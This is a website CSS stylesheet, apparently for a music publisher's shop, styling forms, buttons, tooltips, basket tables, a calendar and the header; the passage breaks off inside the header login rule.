.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
